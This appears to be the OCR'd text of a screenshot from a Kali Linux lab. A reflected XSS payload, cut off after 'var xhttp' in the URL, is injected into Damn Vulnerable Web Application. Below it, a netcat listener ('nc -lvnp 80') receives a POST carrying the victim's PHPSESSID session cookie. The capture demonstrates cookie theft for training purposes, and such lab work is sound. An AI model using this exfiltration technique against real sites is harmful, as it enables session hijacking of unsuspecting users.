 Damn Vulnerable Web A
Not secure 192.168.1.15/dvwa/vulnerabilities/xss_r/?name=<script>+++++var+xhttp+%3D...
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter OffSec Exploit-DB »
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected (XSS)
What's your name?
Submit
Hello
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_script
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
Damn Vulnerable Web Application (DVWA) v1.0.7
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.1.13] from (UNKNOWN) [192.168.1.13] 43448
POST / HTTP/1.1
Host: 192.168.1.13
Connection: keep-alive
Content-Length: 64
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/126.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://192.168.1.15
Referer: http://192.168.1.15/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
cookies=security=low; PHPSESSID=e07b789d23b009c41f6b509c5c2eb1fd